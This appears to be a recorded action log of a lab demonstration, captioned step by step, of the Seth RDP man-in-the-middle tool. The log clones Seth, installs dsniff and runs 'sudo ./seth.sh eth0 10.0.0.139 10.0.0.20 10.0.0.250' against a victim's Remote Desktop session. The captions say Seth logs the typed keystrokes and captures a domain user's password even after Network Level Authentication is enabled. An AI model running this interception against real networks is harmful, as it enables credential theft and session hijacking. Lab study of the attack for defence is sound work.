
Step: Review the SySS-Research Seth repository page in Firefox before moving to the terminal
{"action": "left_click", "coordinate": [975, 459]}

{"action": "mouse_move", "coordinate": [116, 190]}

{"action": "type", "text": "#"}

{"action": "type", "text": "sudo git clone"}

{"action": "type", "text": "https://github.com/SySS-Research/Seth.git"}

{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [318, 204]}

Step: Draft 'sudo apt install dsniff -yu' and leave a cleared shell prompt
{"action": "type", "text": "sudo apt install"}

{"action": "type", "text": "dsniff -yu"}

{"action": "double_click", "coordinate": [225, 82]}

Step: Show the README Usage section and highlight the <GATEWAY IP|HOST IP> argument
{"action": "left_click", "coordinate": [190, 41]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [219, 308]}

{"action": "mouse_move", "coordinate": [323, 317]}

{"action": "mouse_move", "coordinate": [927, 441]}

{"action": "mouse_move", "coordinate": [749, 383]}

{"action": "mouse_move", "coordinate": [821, 400]}

{"action": "mouse_move", "coordinate": [900, 415]}

{"action": "mouse_move", "coordinate": [711, 332]}

{"action": "mouse_move", "coordinate": [855, 431]}

Step: Run 'ip a' and select the attacker's eth0 inet address
{"action": "type", "text": "ip a"}

{"action": "double_click", "coordinate": [35, 147]}

Step: Note 'Attack: 10.0.0.139', 'Victim: 10.0.0' and a 'Target:' line in Mousepad
{"action": "type", "text": "Attack: 10.0.0.139"}

{"action": "mouse_move", "coordinate": [680, 311]}

{"action": "type", "text": "Victim: 10.0.0.20"}

{"action": "type", "text": "Target:"}

Step: Check the victim's address via Command Prompt and fill in target 10.0.0.250
{"action": "type", "text": "cmd"}

{"action": "left_click", "coordinate": [694, 328]}

{"action": "type", "text": "10"}

{"action": "type", "text": ".0.0.250"}

Step: Paste the seth.sh usage line into the notes and prefix it with sudo
{"action": "left_click", "coordinate": [179, 41]}

{"action": "type", "text": "./seth.sh <INTERFACE> <ATTACKER IP> <VICTIM IP> <GATEWAY IP|HOST IP> [<COMMAND>]"}

{"action": "type", "text": "sudo"}

Step: Replace the placeholders with eth0 and the attacker, victim and 10.0.0.250 target addresses
{"action": "type", "text": "eth0"}

{"action": "type", "text": "10.0.0.0"}

{"action": "type", "text": "10.0.0.20"}

{"action": "type", "text": "10.0.0.0"}

{"action": "type", "text": "250"}

Step: Launch Remote Desktop Connection on the victim and start connecting to 10.0.0.250
{"action": "left_click", "coordinate": [631, 574]}

{"action": "type", "text": "remo"}

{"action": "left_click", "coordinate": [697, 405]}

{"action": "left_click", "coordinate": [294, 351]}

{"action": "double_click", "coordinate": [294, 354]}

Step: Submit the credentials and accept the untrusted certificate to reach the 10.0.0.250 desktop
{"action": "left_click", "coordinate": [595, 407]}

{"action": "mouse_move", "coordinate": [674, 336]}

{"action": "mouse_move", "coordinate": [580, 366]}

{"action": "mouse_move", "coordinate": [660, 437]}

{"action": "mouse_move", "coordinate": [713, 430]}

{"action": "left_click", "coordinate": [730, 429]}

Step: Lock the remote session from its Start menu account options
{"action": "left_click", "coordinate": [282, 599]}

{"action": "left_click", "coordinate": [284, 410]}

Step: Run 'sudo ./seth.sh eth0 10.0.0.139 10.0.0.20 10.0.0.250' to start the MitM
{"action": "type", "text": "sudo ./seth.sh eth0 10.0.0.139 10.0.0.20 10.0.0.250"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [773, 260]}

Step: Launch the saved RDP connection to 10.0.0.250 and submit the account password through Seth
{"action": "double_click", "coordinate": [708, 239]}

{"action": "left_click", "coordinate": [1021, 262]}

{"action": "mouse_move", "coordinate": [144, 359]}

{"action": "mouse_move", "coordinate": [106, 332]}

{"action": "type", "text": "••"}

{"action": "left_click", "coordinate": [899, 274]}

{"action": "mouse_move", "coordinate": [109, 421]}

{"action": "mouse_move", "coordinate": [924, 283]}

{"action": "mouse_move", "coordinate": [1009, 233]}

Step: Accept the untrusted server certificate so the remote session proceeds
{"action": "left_click", "coordinate": [983, 306]}

{"action": "mouse_move", "coordinate": [229, 517]}

Step: Enter 'Test' and 'as;dlfkja' into Notepad in the remote session while Seth logs the keystrokes
{"action": "left_click", "coordinate": [701, 397]}

{"action": "mouse_move", "coordinate": [882, 186]}

{"action": "left_click", "coordinate": [701, 397]}

{"action": "type", "text": "Test"}

{"action": "mouse_move", "coordinate": [725, 171]}

{"action": "mouse_move", "coordinate": [780, 12]}

{"action": "mouse_move", "coordinate": [949, 210]}

{"action": "mouse_move", "coordinate": [883, 222]}

{"action": "mouse_move", "coordinate": [794, 161]}

{"action": "type", "text": "as;dlfkjas;dlkfj"}

{"action": "mouse_move", "coordinate": [260, 533]}

{"action": "mouse_move", "coordinate": [855, 229]}

Step: Approve the elevation prompt for remote settings with admin account 'ljames'
{"action": "left_click", "coordinate": [535, 182]}

{"action": "type", "text": "ljames"}

{"action": "left_click", "coordinate": [595, 513]}

{"action": "mouse_move", "coordinate": [570, 414]}

Step: Require Network Level Authentication for remote connections and apply the change
{"action": "left_click", "coordinate": [434, 395]}

{"action": "mouse_move", "coordinate": [496, 410]}

{"action": "mouse_move", "coordinate": [505, 395]}

{"action": "mouse_move", "coordinate": [539, 400]}

{"action": "mouse_move", "coordinate": [541, 406]}

{"action": "left_click", "coordinate": [688, 484]}

{"action": "mouse_move", "coordinate": [551, 407]}

Step: Close the System window and reach the account options to sign out of the session
{"action": "left_click", "coordinate": [979, 72]}

{"action": "mouse_move", "coordinate": [530, 370]}

{"action": "mouse_move", "coordinate": [669, 12]}

{"action": "left_click", "coordinate": [282, 599]}

{"action": "left_click", "coordinate": [284, 409]}

Step: Submit NBA\dLillard's credentials and accept the certificate so Seth captures the password despite NLA
{"action": "left_click", "coordinate": [899, 274]}

{"action": "mouse_move", "coordinate": [984, 310]}

{"action": "left_click", "coordinate": [982, 306]}

{"action": "left_click", "coordinate": [1031, 216]}


{"action": "left_click", "coordinate": [899, 273]}

{"action": "left_click", "coordinate": [985, 289]}
